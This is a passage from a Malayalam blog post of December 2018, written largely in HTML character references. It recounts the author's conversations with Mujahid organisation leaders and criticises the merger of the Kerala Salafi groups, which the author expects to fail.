ആശങ&#3405;കയ&#3393;ണ&#3405;ട&#3405;.&#8220;<br />മടവ&#3394;ർ: &#8220;നമ&#3405;മളങ&#3405;ങ&#3391;ന&#3398;യ&#3402;ന&#3405;ന&#3393;&#3330; വ&#3391;ച&#3390;ര&#3391;ക&#3405;കണ&#3405;ട. എല&#3405;ല&#3390;&#3330; ഖ&#3400;റ&#3390;ക&#3393;&#3330;.&#8220;<br />ഞ&#3390;ൻ: &#8220;ഒന&#3405;ന&#3391;ച&#3405;ച&#3405; ന&#3391;ൽക&#3405;ക&#3393;മ&#3405;പ&#3403;ൾ അബ&#3405;ദ&#3393;റഹ&#3405;മ&#3390;ൻ സലഫ&#3391; പ&#3391;ന&#3405;ന&#3398;യ&#3393;&#3330; തന&#3391; സ&#3405;വഭ&#3390;വ&#3330; ക&#3390;ണ&#3391;ച&#3405;ച&#3390;ൽ എന&#3405;ത&#3405; ച&#3398;യ&#3405;യ&#3393;&#3330;? ക&#3390;യക&#3405;ക&#3402;ട&#3391;യ&#3393;&#3330; അനസ&#3393;മ&#3402;ന&#3405;ന&#3393;&#3330; നമ&#3405;മള&#3398; ഉൾക&#3405;ക&#3402;ള&#3405;ള&#3393;മ&#3398;ന&#3405;ന&#3405; എന&#3405;ത&#3403; എന&#3391;ക&#3405;ക&#3405; വ&#3391;ശ&#3405;വസ&#3391;ക&#3405;ക&#3390;ന&#3390;വ&#3393;ന&#3405;ന&#3391;ല&#3405;ല.&#8220;<br />മടവ&#3394;ർ: &#8220;ഏയ&#3405; അങ&#3405;ങ&#3391;ന&#3398;യ&#3402;ന&#3405;ന&#3393;മ&#3393;ണ&#3405;ട&#3390;വ&#3394;ല, അഥവ&#3390; അങ&#3405;ങ&#3391;ന&#3398;യ&#3393;ണ&#3405;ട&#3390;യ&#3390;ൽ നമ&#3405;മൾക&#3405;ക&#3402;ന&#3405;ന&#3391;ച&#3405;ച&#3405; ഒര&#3393; ത&#3392;ര&#3393;മ&#3390;നമ&#3398;ട&#3393;ക&#3405;ക&#3390;&#3330;. അത&#3391;നല&#3405;ല&#3399; രണ&#3405;ട&#3405; ക&#3402;ല&#3405;ലത&#3405;ത&#3398; ഇട ന&#3391;ശ&#3405;ചയ&#3391;ച&#3405;ച&#3391;ട&#3405;ട&#3393;ള&#3405;ളത&#3405;.&#8220;<br /><br />മൻസ&#3394;ർ: &#8220;അത&#3390;ണ&#3405; സ&#3390;ർ ഞ&#3390;ൻ പറഞ&#3405;ഞത&#3405;, ആ രണ&#3405;ട&#3405; ക&#3402;ല&#3405;ല&#3330; കഴ&#3391;ഞ&#3405;ഞ&#3391;ട&#3405;ട&#3405; പ&#3394;ർണ&#3405;ണമ&#3390;യ&#3393;&#3330; ലയ&#3391;ച&#3405;ച&#3390;ൽ പ&#3403;ര&#3398; എന&#3405;ന&#3405;. ഉണ&#3405;ണ&#3392;ങ&#3405;ക&#3393;ട&#3405;ട&#3391; മ&#3415;ലവ&#3391;യ&#3398;യ&#3393;&#3330; ന&#3394;ര&#3391;ഷയ&#3398;യ&#3393;മ&#3402;ക&#3405;ക&#3398; നമ&#3405;മൾ വ&#3391;മർശ&#3391;ച&#3405;ച ക&#3390;രണങ&#3405;ങൾ ഇപ&#3405;പ&#3403;ഴ&#3393;&#3330; ന&#3391;ലന&#3391;ൽക&#3405;ക&#3393;ന&#3405;ന&#3393;ണ&#3405;ട&#3405;. എന&#3405;ന&#3391;ട&#3405;ട&#3393;&#3330; അവർക&#3405;ക&#3402;പ&#3405;പ&#3330; ന&#3399;ത&#3395;ത&#3405;വത&#3405;ത&#3391;ല&#3391;ര&#3391;ക&#3405;ക&#3390;ൻ ന&#3391;ങ&#3405;ങൾക&#3405;ക&#3405; കഴ&#3391;യ&#3393;മ&#3403;? രണ&#3405;ട&#3405; ക&#3394;ട&#3405;ടര&#3393;&#3330; സ&#3330;സ&#3405;ക&#3390;രത&#3405;ത&#3391;ൽ പ&#3403;ല&#3393;&#3330; വ&#3405;യത&#3405;യ&#3390;സമ&#3393;ണ&#3405;ട&#3405;. അത&#3405; ക&#3402;ണ&#3405;ട&#3405; ക&#3392;ഴ&#3405;ഘടകങ&#3405;ങള&#3391;ൽ പ&#3398;ട&#3405;ട&#3398;ന&#3405;ന&#3405; തന&#3405;ന&#3398; പ&#3402;ട&#3405;ട&#3391;ത&#3405;ത&#3398;റ&#3391;കള&#3393;ണ&#3405;ട&#3390;ക&#3393;&#3330;&#8220;<br />ഹ&#3390;ഷ&#3391;&#3330;ക&#3405;ക: &#8220;പറഞ&#3405;ഞത&#3402;ക&#3405;ക&#3398; ശര&#3391; തന&#3405;ന&#3398; എന&#3405;ന&#3390;ല&#3393;&#3330; മൻസ&#3394;റല&#3392;, ഇപ&#3405;പ&#3403;ൾ നമ&#3405;മളങ&#3405;ങ&#3391;ന&#3398;യ&#3402;ന&#3405;ന&#3393;&#3330; ച&#3391;ന&#3405;ത&#3391;ക&#3405;കണ&#3405;ട. ഏത&#3390;യ&#3390;ല&#3393;&#3330; നമ&#3393;ക&#3405;ക&#3405; വ&#3399;ണ&#3405;ട&#3391; ചർച&#3405;ചക&#3405;ക&#3405; പ&#3403;യവര&#3393;&#3330; ന&#3391;സ&#3405;സ&#3390;രന&#3405;മ&#3390;രല&#3405;ലല&#3405;ല&#3403;. അവര&#3398;ന&#3405;ത&#3398;ങ&#3405;ക&#3391;ല&#3393;&#3330; കണ&#3405;ട&#3391;ട&#3405;ട&#3393;ണ&#3405;ട&#3390;വ&#3393;&#3330;.&#8220; <br /><br />അത&#3398; അവര&#3398;ന&#3405;ത&#3402;ക&#3405;ക&#3398;യ&#3403; കണ&#3405;ട&#3391;ട&#3405;ട&#3393;ണ&#3405;ട&#3390;ക&#3393;&#3330; എന&#3405;ന&#3405; ത&#3398;റ&#3405;റ&#3391;ദ&#3405;ധര&#3391;ച&#3405;ചവർ ഇപ&#3405;പ&#3403;ഴ&#3393;&#3330; ഉണ&#3405;ട&#3398;ന&#3405;നത&#3405; മ&#3393;ജ&#3390;ഹ&#3391;ദ&#3405; ഐക&#3405;യത&#3405;ത&#3391;ല&#3398;യ&#3393;&#3330; പ&#3391;ന&#3405;ന&#3392;ട&#3393;ണ&#3405;ട&#3390;യ അന&#3400;ക&#3405;യത&#3405;ത&#3391;ന&#3405;റ&#3398;യ&#3393;&#3330; ത&#3398;ള&#3391;വ&#3393;കള&#3391;ൽ ഒന&#3405;ന&#3390;ണ&#3405;!<br /><br />മൻസ&#3394;ർ: (മടവ&#3394;ര&#3391;ന&#3403;ട&#3405;) &#8220;സ&#3390;ർ ഞ&#3390;ന&#3402;ര&#3393; ച&#3403;ദ&#3405;യ&#3330; ച&#3403;ദ&#3391;ക&#3405;കട&#3405;ട&#3398;, ഇപ&#3405;പ&#3403;ൾ ഉണ&#3405;ട&#3390;യ ചർച&#3405;ചയ&#3393;&#3330; കര&#3390;റ&#3393;മ&#3402;ക&#3405;ക&#3398; ന&#3391;ങ&#3405;ങള&#3390;ണ&#3393;ണ&#3405;ട&#3390;ക&#3405;ക&#3391;യത&#3398;ങ&#3405;ക&#3391;ൽ ഈ ഐക&#3405;യ&#3330; നടക&#3405;ക&#3393;മ&#3403;? അസ&#3405;ഗറല&#3391; സ&#3390;ഹ&#3391;ബ&#3405; ന&#3399;ത&#3395;ത&#3405;വ&#3330; നൽക&#3391;യത&#3405; ക&#3402;ണ&#3405;ടല&#3405;ല&#3399; ഇത&#3405;ര അപകട&#3330; പ&#3391;ട&#3391;ച&#3405;ച&#3391;ട&#3405;ട&#3393;&#3330; ഇത&#3405; നടന&#3405;നത&#3405;.&#8220;<br /><br />മടവ&#3394;ർ ച&#3391;ര&#3391;ച&#3405;ച&#3405; ക&#3402;ണ&#3405;ട&#3405; ന&#3391;ഷ&#3399;ധ&#3390;ർത&#3405;ഥത&#3405;ത&#3391;ൽ തലയ&#3390;ട&#3405;ട&#3391;. അത&#3398;, അത&#3390;ണ&#3393; സത&#3405;യ&#3330;. ഇപ&#3405;പ&#3393;റത&#3405;ത&#3405; അസ&#3405;ഗറല&#3391;യ&#3393;&#3330; അപ&#3405;പ&#3393;റത&#3405;ത&#3405; അബ&#3405;ദ&#3393;റഹ&#3405;മ&#3390;ൻ സലഫ&#3391;യ&#3393;മ&#3390;യ&#3391;ര&#3393;ന&#3405;ന&#3391;ല&#3405;ല ഇത&#3391;ന&#3405;റ&#3398; ച&#3393;ക&#3405;ക&#3390;ൻ പ&#3391;ട&#3391;ച&#3405;ച&#3391;ര&#3393;ന&#3405;നത&#3398;ങ&#3405;ക&#3391;ൽ, ഇക&#3405;ക&#3403;ലത&#3405;തല&#3402;ര&#3393; അലങ&#3405;ക&#3403;ല&#3400;ക&#3405;യ&#3330; നടക&#3405;ക&#3393;കയ&#3391;ല&#3405;ല&#3390;യ&#3391;ര&#3393;ന&#3405;ന&#3393; എന&#3405;ന&#3393; തന&#3405;ന&#3398;യ&#3390;ണ&#3398;ന&#3405;റ&#3398; വ&#3391;ശ&#3405;വ&#3390;സ&#3330;. എന&#3405;ന&#3390;ൽ ഈ രണ&#3405;ട&#3393; പ&#3399;ര&#3393;&#3330; തന&#3405;ന&#3398; അത&#3390;ത&#3393; സ&#3330;ഘടനകൾക&#3405;ക&#3393;ള&#3405;ള&#3391;ൽ ന&#3391;ന&#3405;ന&#3393;ക&#3402;ണ&#3405;ട&#3405; അത&#3405;തര&#3330; ഐക&#3405;യങ&#3405;ങള&#3398; ത&#3393;രങ&#3405;ക&#3330; വ&#3398;ക&#3405;ക&#3393;മ&#3390;യ&#3391;ര&#3393;ന&#3405;ന&#3393;. ഇത&#3391;ന&#3393; മ&#3393;മ&#3405;പ&#3393;&#3330; പലവ&#3391;ധ ഐക&#3405;യശ&#3405;രമങ&#3405;ങള&#3393;&#3330; 80 ശതമ&#3390;നത&#3405;ത&#3391;ലധ&#3391;ക&#3330; മ&#3393;ന&#3405;ന&#3403;ട&#3405;ട&#3393;പ&#3403;യ&#3391;ട&#3405;ട&#3405; ഛ&#3391;ന&#3405;നഭ&#3391;ന&#3405;നമ&#3390;യത&#3405; സ&#3390;ധ&#3390;രണ പ&#3405;രവർത&#3405;തകർക&#3405;ക&#3405; അറ&#3391;യ&#3391;ല&#3405;ല&#3398;ങ&#3405;ക&#3391;ല&#3393;&#3330; സ&#3330;ഘടനയ&#3391;ല&#3398; ഉന&#3405;നത ന&#3399;ത&#3390;ക&#3405;കൾക&#3405;ക&#3398;ങ&#3405;ക&#3391;ല&#3393;&#3330; അറ&#3391;യ&#3390;വ&#3393;ന&#3405;നത&#3390;ണല&#3405;ല&#3403;. അന&#3405;നത&#3405;ത&#3398; ഐക&#3405;യശ&#3405;രമങ&#3405;ങള&#3393;&#3330; ഫ&#3403;ർമ&#3393;ലകള&#3393;മ&#3402;ക&#3405;ക&#3398; ഇര&#3393;വ&#3391;ഭ&#3390;ഗത&#3405;ത&#3391;ന&#3393;&#3330; നഷ&#3405;ടങ&#3405;ങള&#3393;&#3330; മ&#3390;നക&#3405;ക&#3399;ട&#3393;&#3330; ഇല&#3405;ല&#3390;ത&#3405;തവയ&#3390;യ&#3391;ര&#3393;ന&#3405;ന&#3393; എന&#3405;നത&#3393;ക&#3394;ട&#3391; ച&#3399;ർത&#3405;ത&#3393; വ&#3390;യ&#3391;ക&#3405;ക&#3393;ക. <br /><br />മർകസ&#3393;ദ&#3405;ദ&#8204;അ&#3405;&#8204;വ ക&#3398; എൻ എ&#3330; അവസ&#3390;ന ക&#3415;ൺസ&#3391;ൽ ക&#3394;ട&#3391;യ അന&#3405;ന&#3390;ണ&#3405; സ&#3391;പ&#3391;യ&#3393;&#3330;, സല&#3390;ഹ&#3393;ദ&#3405;ദ&#3392;ൻ മദന&#3391;യ&#3393;&#3330;, സ&#3391; അബ&#3405;ദ&#3393;ല&#3405;ലത&#3405;വ&#3392;ഫ&#3405; മ&#3390;ഷ&#3393;&#3330; ക&#3398;പ&#3391; സകര&#3391;യ മ&#3415;ലവ&#3391;യ&#3393;&#3330; ക&#3398; എൻ എ&#3330; ഓഫ&#3392;സ&#3405; മ&#3390;ന&#3399;ജറ&#3390;യ&#3391;ര&#3393;ന&#3405;ന സ&#3400;ത&#3393;ട&#3405;ട&#3391;ക&#3405;കയ&#3393;&#3330; ക&#3394;ട&#3391; സ&#3393;ക&#3395;ത&#3330; സന&#3405;ദർശ&#3391;ക&#3405;ക&#3390;ൻ വന&#3405;നത&#3405;. ന&#3390;ല&#3393;മണ&#3391;ക&#3405;ക&#3405; കഴ&#3391;യ&#3399;ണ&#3405;ട യ&#3403;ഗ&#3330; കഴ&#3391;ഞ&#3405;ഞത&#3405; വളര&#3398; വ&#3400;ക&#3391;യ&#3391;ട&#3405;ട&#3390;യ&#3391;ര&#3393;ന&#3405;ന&#3393;. ക&#3403;ഴ&#3391;ക&#3405;ക&#3403;ട&#3405; ന&#3391;ന&#3405;ന&#3393;&#3330; പ&#3398;ര&#3391;ങ&#3405;ങ&#3403;ട&#3405; അവര&#3398;ത&#3405;ത&#3393;മ&#3405;പ&#3403;ഴ&#3399;ക&#3405;ക&#3393;&#3330; ര&#3390;ത&#3405;ര&#3391; പത&#3405;ത&#3393;മണ&#3391; കഴ&#3391;ഞ&#3405;ഞ&#3391;ര&#3393;ന&#3405;ന&#3393;! <br /><br />അന&#3405;ന&#3393;&#3330; ഞ&#3390;ൻ ഈ വക വ&#3391;ഷയങ&#3405;ങൾ അവര&#3393;ട&#3398; ശ&#3405;രദ&#3405;ധയ&#3391;ൽ പ&#3398;ട&#3393;ത&#3405;ത&#3391;. ഞ&#3390;ൻ ച&#3403;ദ&#3391;ച&#3405;ച&#3393;: &#8220;സലഫ&#3391; വ&#3392;ണ&#3405;ട&#3393;&#3330; പഴയ സ&#3405;വഭ&#3390;വ&#3330; ക&#3390;ണ&#3391;ച&#3405;ച&#3390;ൽ എന&#3405;ത&#3393; ച&#3398;യ&#3405;യ&#3393;&#3330; നമ&#3405;മൾ...? മലപ&#3405;പ&#3393;റ&#3330; ട&#3415;ൺഹ&#3390;ള&#3391;ല&#3398; പര&#3391;പ&#3390;ട&#3391;യ&#3391;ൽ അസ&#3405;ഗറല&#3391; പറഞ&#3405;ഞത&#3405;; &#8216;സലഫ&#3391; ഇപ&#3405;പ&#3403; ചത&#3391;യ&#3402;ക&#3405;ക&#3398; ന&#3391;ർത&#3405;ത&#3391; നന&#3405;ന&#3390;യ&#3391;ട&#3405;ട&#3393;ണ&#3405;ട&#3405; എന&#3405;ന ര&#3392;ത&#3391;യ&#3391;ല&#3390;ണ&#3405;, സ&#3405;വക&#3390;ര&#3405;യ&#3390;ണ&#3393;ട&#3405;ട&#3403; ആര&#3393;&#3330; റ&#3398;ക&#3403;ർഡ&#3405; ച&#3398;യ&#3405;യര&#3393;ത&#3405;, ന&#3390;ള&#3398; നമ&#3405;മൾ ഐക&#3405;യപ&#3405;പ&#3398;ട&#3405;ട&#3405; ച&#3398;ന&#3405;ന&#3391;ട&#3405;ട&#3405; ആ റ&#3398;ക&#3403;ർഡ&#3405; പ&#3393;റത&#3405;ത&#3393;വന&#3405;ന&#3390;ൽ പ&#3391;ന&#3405;ന&#3398; വ&#3391;ശദ&#3392;കര&#3391;ക&#3405;ക&#3390;ൻ പ&#3403;ല&#3393;&#3330; പറ&#3405;റ&#3391;ല&#3405;ല&#8216; എന&#3405;ന&#3402;ക&#3405;ക&#3398; സ&#3330;സ&#3390;ര&#3391;ച&#3405;ച&#3391;ര&#3393;ന&#3405;ന&#3393;വല&#3405;ല&#3403;. അപ&#3405;പ&#3403;ൾ അയ&#3390;ൾ ചത&#3391;യന&#3390;ണ&#3398;ന&#3405;ന&#3405; ന&#3399;രത&#3405;ത&#3398; അറ&#3391;യ&#3390;മ&#3390;യ&#3391;ര&#3393;ന&#3405;ന&#3391;ട&#3405;ട&#3393;&#3330; ഇത&#3405;രത&#3391;ട&#3393;ക&#3405;കപ&#3405;പ&#3398;ട&#3405;ട&#3402;ര&#3393; ഐക&#3405;യ പ&#3405;രഖ&#3405;യ&#3390;പന&#3330; വ&#3399;ണ&#3405;ട&#3391;യ&#3391;ര&#3393;ന&#3405;ന&#3393;വ&#3403;? ഇന&#3391;യ&#3393;&#3330; ചത&#3391;ക&#3405;കപ&#3405;പ&#3398;ട&#3405;ട&#3390;&#3330; എന&#3405;ത&#3393; ച&#3398;യ&#3405;യ&#3393;&#3330; എന&#3405;നത&#3391;ന&#3398; ക&#3393;റ&#3391;ച&#3405;ച&#3405; ന&#3391;ങ&#3405;ങൾ ആല&#3403;ച&#3391;ച&#3405;ച&#3391;ട&#3405;ട&#3393;ണ&#3405;ട&#3403;...?&#8220; <br /><br />സ&#3391;പ&#3391;യ&#3393;&#3330; സല&#3390;ഹ&#3393;ദ&#3405;ദ&#3392;ൻ മദന&#3391;യ&#3393;&#3330; ഒന&#3405;ന&#3393;&#3330; മ&#3391;ണ&#3405;ട&#3391;യ&#3391;ല&#3405;ല. ക&#3398;പ&#3391; സകര&#3391;യ മ&#3415;ലവ&#3391;യ&#3390;ണ&#3405; മറ&#3393;പട&#3391; പറഞ&#3405;ഞത&#3405;. &#8220;മലയ&#3390;ള&#3392;... വ&#3391;ശ&#3405;വസ&#3391;പ&#3405;പ&#3391;ക&#3405;ക&#3393;കയ&#3393;&#3330; അത&#3391;ൽ വഞ&#3405;ചനയ&#3393;&#3330; ചത&#3391;യ&#3393;&#3330; നടത&#3405;ത&#3393;കയ&#3393;&#3330; ച&#3398;യ&#3405;ത&#3390;ൽ അവര&#3398; ഈ ല&#3403;കത&#3405;ത&#3393; വ&#3398;ച&#3405;ച&#3393; തന&#3405;ന&#3398; റബ&#3405;ബ&#3405; ശ&#3391;ക&#3405;ഷ&#3391;ക&#3405;ക&#3393;&#3330;. ഖ&#3393;ർആന&#3391;ൽ ന&#3391;ന&#3405;ന&#3405; വ&#3405;യക&#3405;തമ&#3390;ക&#3393;ന&#3405;നത&#3390;ണ&#3405; അത&#3405;.&#8220; പ&#3391;ന&#3405;ന&#3398; ഞ&#3390;ന&#3402;ന&#3405;ന&#3393;&#3330; പറഞ&#3405;ഞ&#3391;ല&#3405;ല. ഭക&#3405;ഷണ&#3330; കഴ&#3391;ഞ&#3405;ഞ&#3393; എല&#3405;ല&#3390;ര&#3393;&#3330; പ&#3391;ര&#3391;യ&#3393;മ&#3405;പ&#3403;ൾ ഞ&#3390;ൻ സല&#3390;ഹ&#3393;ദ&#3405;ദ&#3392;ൻ മദന&#3391;യ&#3393;ട&#3398; ക&#3400; ഒന&#3405;ന&#3405; മ&#3393;റ&#3393;ക&#3405;ക&#3391; പ&#3391;ട&#3391;ച&#3405;ച&#3393;. വന&#3405;നപ&#3405;പ&#3402; മ&#3393;തൽ അദ&#3405;ദ&#3399;ഹത&#3405;ത&#3391;ന&#3405;റ&#3398; മ&#3393;ഖത&#3405;ത&#3398; ഒര&#3393; സങ&#3405;കട&#3330; എന&#3391;ക&#3405;ക&#3405; ഫ&#3392;ൽ ച&#3398;യ&#3405;ത&#3391;ര&#3393;ന&#3405;ന&#3393;... എന&#3405;ന&#3398; ക&#3398;ട&#3405;ട&#3391;പ&#3405;പ&#3391;ട&#3391;ച&#3405;ച&#3405; കരഞ&#3405;ഞത&#3405; എന&#3405;ത&#3391;ന&#3390;ന&#3405;ന&#3405; ഞ&#3390;ൻ പലപ&#3405;പ&#3403;ഴ&#3393;&#3330; ആല&#3403;ച&#3391;ക&#3405;ക&#3390;റ&#3393;ണ&#3405;ട&#3405;. സ&#3330;യ&#3393;ക&#3405;ത എക&#3405;സ&#3391;ക&#3405;യ&#3394;ട&#3405;ട&#3392;വ&#3391;ല&#3393;&#3330; ക&#3415;ൺസ&#3391;ല&#3391;ല&#3393;&#3330; അദ&#3405;ദ&#3399;ഹത&#3405;ത&#3391;ന&#3405;റ&#3398; സങ&#3405;കട&#3330; ക&#3402;ണ&#3405;ട&#3405; വ&#3391;വർണമ&#3390;യ മ&#3393;ഖ&#3330; ഞ&#3390;ൻ ശ&#3405;രദ&#3405;ധ&#3391;ച&#3405;ച&#3391;ര&#3393;ന&#3405;ന&#3393;. <br /><br />മ&#3393;ജ&#3390;ഹ&#3391;ദ&#3405; സ&#3330;ഘടന(കൾ) ഇന&#3405;ന&#3398;ത&#3405;ത&#3391; ന&#3391;ൽക&#3405;ക&#3393;ന&#3405;ന ഈ വ&#3391;ഷമഘട&#3405;ടങ&#3405;ങൾ പര&#3391;ശ&#3403;ധ&#3391;ക&#3405;ക&#3393;ന&#3405;നവർക&#3405;ക&#3405; പലത&#3393;&#3330; ബ&#3403;ധ&#3405;യമ&#3390;ക&#3393;&#3330;.&nbsp; ന&#3391;രവധ&#3391;യ&#3390;ള&#3393;കൾ അനവധ&#3391;തവണ ഓര&#3403; ന&#3399;ത&#3390;ക&#3405;കള&#3398;യ&#3393;&#3330; വ&#3405;യക&#3405;ത&#3391;പരമ&#3390;യ&#3393;&#3330;, അല&#3405;ല&#3390;ത&#3398;യ&#3393;&#3330; ഇപ&#3405;പ&#3403;ൾ സ&#3330;ഭവ&#3391;ച&#3405;ച&#3393;ക&#3402;ണ&#3405;ട&#3391;ര&#3391;ക&#3405;ക&#3393;ന&#3405;ന ചത&#3391;പ&#3405;രയ&#3403;ഗങ&#3405;ങള&#3398; ക&#3393;റ&#3391;ച&#3405;ച&#3405; മ&#3393;ന&#3405;നറ&#3391;യ&#3391;പ&#3405;പ&#3405; ക&#3402;ട&#3393;ത&#3405;ത&#3391;ര&#3393;ന&#3405;ന&#3393;. ഒര&#3393; വ&#3391;ശ&#3405;വ&#3390;സ&#3391;യ&#3398; ഒര&#3399; മ&#3390;ളത&#3405;ത&#3391;ൽ ന&#3391;ന&#3405;ന&#3405; ഒന&#3405;ന&#3391;ലധ&#3391;ക&#3330; തവണ പ&#3390;മ&#3405;പ&#3393;കട&#3391;ക&#3405;ക&#3391;ല&#3405;ല എന&#3405;നത&#3405;, നമ&#3393;ക&#3405;ക&#3405; പലത&#3393;&#3330; പഠ&#3391;ക&#3405;ക&#3390;ന&#3393;&#3330; പലര&#3398;യ&#3393;&#3330; അവര&#3393;ട&#3398; ജന&#3405;മസ&#3405;വഭ&#3390;വ&#3330; മറക&#3405;ക&#3390;ത&#3391;ര&#3391;ക&#3405;ക&#3390;ന&#3393;&#3330; അത&#3405;യ&#3390;വശ&#3405;യമ&#3390;യ&#3391;ര&#3393;ന&#3405;ന&#3393;. ഐക&#3405;യ ത&#3392;ര&#3393;മ&#3390;ന&#3330; അറ&#3391;യ&#3391;ക&#3405;ക&#3390;ൻ വ&#3391;ള&#3391;ച&#3405;ച&#3393;ച&#3399;ർത&#3405;ത ഐഎസ&#3405;&#8204;എ&#3330;, എ&#3330;&#8204;എസ&#3405;&#8204;എ&#3330; ക&#3415;ൺസ&#3391;ൽ ശര&#3391;ക&#3405;ക&#3393;&#3330; അവസ&#3390;ന&#3391;ച&#3405;ച&#3391;ര&#3393;ന&#3405;ന&#3403;? പ&#3393;ലര&#3393;&#3330; വര&#3398; ന&#3392;ണ&#3405;ട&#3391;ട&#3405;ട&#3393;&#3330; അന&#3405;ന&#3405; പലച&#3403;ദ&#3405;യങ&#3405;ങൾക&#3405;ക&#3393;&#3330; ത&#3395;പ&#3405;ത&#3391;കരമ&#3390;യ മറ&#3393;പട&#3391; നൽക&#3390;ൻ കഴ&#3391;ഞ&#3405;ഞ&#3391;ര&#3393;ന&#3405;ന&#3393;വ&#3403;...? <br /><br />ഇക&#3405;കഴ&#3391;ഞ&#3405;ഞ കടപ&#3405;പ&#3393;റ&#3330; സമ&#3405;മ&#3399;ളനത&#3405;ത&#3391;ല&#3398; ച&#3391;ല ന&#3390;ടകങ&#3405;ങൾ ആവ&#3399;ശക&#3405;കമ&#3405;മ&#3391;റ&#3405;റ&#3391;ക&#3405;ക&#3390;ര&#3390;യ മ&#3394;ന&#3405;ന&#3403; ന&#3390;ല&#3403; സ&#3403;ഷ&#3405;യൽ മ&#3392;ഡ&#3391;യ ബഡ&#3390;യ&#3391;ക&#3405;ക&#3390;ര&#3398;യല&#3405;ല&#3390;ത&#3405;ത പലര&#3398;യ&#3393;&#3330; പ&#3391;ട&#3391;ച&#3405;ച&#3393;ക&#3393;ല&#3393;ക&#3405;ക&#3391;യ&#3391;ട&#3405;ട&#3393;ണ&#3405;ട&#3405;. എറണ&#3390;ക&#3393;ള&#3330; അലറൽ ക&#3394;ട&#3391; കഴ&#3391;യ&#3393;ന&#3405;നത&#3403;ട&#3398; ഏറ&#3398;ക&#3405;ക&#3393;റ&#3398; അവ പ&#3393;റത&#3405;ത&#3393;വന&#3405;ന&#3393; ത&#3393;ടങ&#3405;ങ&#3393;&#3330;. നൽകപ&#3405;പ&#3398;ട&#3405;ട രണ&#3405;ട&#3393;വർഷ ഇടവ&#3399;ള, മനസ&#3405;സ&#3393;കൾ തമ&#3405;മ&#3391;ലട&#3393;ക&#3405;ക&#3390;ന&#3393;&#3330; ഇഴ&#3393;ക&#3391;ച&#3405;ച&#3399;ര&#3390;ന&#3393;മ&#3390;യ&#3391;ര&#3393;ന&#3405;ന&#3391;ല&#3405;ല&#3398;ന&#3405;ന&#3405; ഐക&#3405;യപ&#3405;പ&#3398;ട&#3405;ടയ&#3393;ടന&#3398;&nbsp; പ&#3398;ര&#3391;ന&#3405;തൽമണ&#3405;ണയ&#3391;ൽ വ&#3398;ച&#3405;ച&#3393; നടന&#3405;ന ഐക&#3405;യ എ&#3330; എസ&#3405; എ&#3330; പ&#3405;ര&#3403;ഫ&#3405;ക&#3403;ണ&#3391;ൽ ന&#3391;ന&#3405;ന&#3393; തന&#3405;ന&#3398; വ&#3391;വ&#3399;കമത&#3391;കൾ വ&#3390;യ&#3391;ച&#3405;ച&#3398;ട&#3393;ത&#3405;ത&#3391;ര&#3393;ന&#3405;ന&#3393;. എ&#3330; എസ&#3405; എമ&#3405;മ&#3391;ന&#3405;റ&#3398; ക&#3393;ട&#3405;ട&#3391;കള&#3398; ക&#3402;ല&#3405;ല&#3390;ൻ വര&#3398; ഗ&#3393;ണ&#3405;ടകള&#3398; ഇറക&#3405;ക&#3391;യ&#3398;ന&#3405;ന&#3405; ഗദ&#3405;ഗദകണ&#3405;ഠന&#3390;യവർ ഇന&#3405;ന&#3405; ആ ക&#3394;ട&#3390;രത&#3405;ത&#3391;ല&#3390;ണ&#3398;ന&#3405;നത&#3405; വല&#3391;യ ക&#3415;ത&#3393;ക&#3330; തന&#3405;ന&#3398;യ&#3390;ണ&#3405;! <br /><br />ഐ എസ&#3405; എമ&#3405;മ&#3391;ന&#3398; രജ&#3391;സ&#3405;റ&#3405;റർ ച&#3398;യ&#3405;തത&#3405; മഹ&#3390; ആനക&#3405;ക&#3390;ര&#3405;യമ&#3390;യ&#3391; 2016 നവ&#3330;ബറ&#3391;ല&#3398; ഒര&#3393; മ&#3392;റ&#3405;റ&#3391;&#3330;ഗ&#3391;ൽ പ&#3403;ല&#3393;&#3330; മ&#3399;ന&#3391;നട&#3391;ച&#3405;ച അസ&#3405;ഗറല&#3391;, പത&#3393;പത&#3393;ത&#3405;ത ക&#3390;ർപ&#3405;പ&#3398;റ&#3405;റ&#3405; വ&#3391;ര&#3391;ച&#3405;ച സ&#3405;റ&#3405;റ&#3399;ജ&#3391;ൽ പണച&#3405;ച&#3390;ക&#3405;ക&#3393;കള&#3398; സ&#3390;ക&#3405;ഷ&#3391;ന&#3391;ർത&#3405;ത&#3391; ച&#3403;ദ&#3391;ക&#3405;ക&#3393;ന&#3405;ന&#3393;, ഐ എസ&#3405; എമ&#3405;മ&#3391;ന&#3405;റ&#3398; തന&#3405;തയ&#3390;രട&#3390; എന&#3405;ന&#3405;! നന&#3405;ന&#3390;യ&#3391;ട&#3405;ട&#3393;ണ&#3405;ട&#3405; ചങ&#3405;ങ&#3390;ത&#3392; നന&#3405;ന&#3390;യ&#3391;ട&#3405;ട&#3393;ണ&#3405;ട&#3405;. ന&#3392; തന&#3405;ന&#3398;യ&#3390;ണ&#3405; അത&#3405; ച&#3403;ദ&#3391;ക&#3405;ക&#3390;ൻ അർഹൻ. എന&#3405;ന&#3393;മ&#3390;ത&#3405;ര&#3330; ഇപ&#3405;പ&#3403;ൾ പറഞ&#3405;ഞ&#3393;ക&#3402;ണ&#3405;ട&#3405; തത&#3405;ക&#3390;ല&#3330;&nbsp; ന&#3391;ർത&#3405;ത&#3393;ന&#3405;ന&#3393;. </span><br />
<br />
-മലയ&#3390;ള&#3391; പ&#3398;ര&#3391;ങ&#3405;ങ&#3403;ട&#3405;<br />
<br />
<div style="text-align: center;">
Follow me @ facebook</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<iframe allow="encrypted-media" allowtransparency="true" frameborder="0" height="487" scrolling="no" src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2FMalayaaliPGD%2Fposts%2F794796480860197&amp;width=500" style="border: none; overflow: hidden;" width="500"></iframe>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.malayaali.com/2018/12/Mujahid-Unity.html&title=മുജാഹിദ് ഐക്യം: ഭവിഷത്തുകൾ അന്നേ പ്രകടിപ്പിച്ചിരുന്നു!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
